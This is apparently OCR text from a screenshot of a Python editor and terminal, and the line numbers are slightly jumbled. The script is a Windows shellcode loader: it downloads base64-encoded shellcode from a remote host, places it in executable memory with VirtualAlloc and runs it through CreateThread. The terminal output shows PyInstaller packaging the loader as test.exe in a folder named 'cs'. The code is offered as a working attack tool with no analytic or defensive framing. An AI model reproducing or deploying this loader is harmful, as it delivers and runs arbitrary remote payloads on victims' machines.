 main.py × test.py ×
5 scode = requests.get("http://192.168.1.1/1.txt")
8 1
6 shellcode = bytearray(base64.b64decode(scode.text).decode('hex'))
7
8 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
9
10 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
11 ctypes.c_int(len(shellcode)),
12 ctypes.c_int(0x3000),
13 ctypes.c_int(0x40))
14
15 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
16
17
18
19 handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
20 ctypes.c_int(0),
21 ctypes.c_uint64(ptr),
22 ctypes.c_int(0),
23 ctypes.c_int(0),
24 ctypes.pointer(ctypes.c_int(0)))
25
26 ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
: 局部 × +
5 INFO: checking EXE
7 INFO: Building because out00-EXE.toc is bad
7 INFO: Building EXE from out00-EXE.toc
9 INFO: Appending archive to EXE C:\Users\lcg17\Desktop\cs\dist\test.exe
thon2) C:\Users\lcg17\Desktop\cs>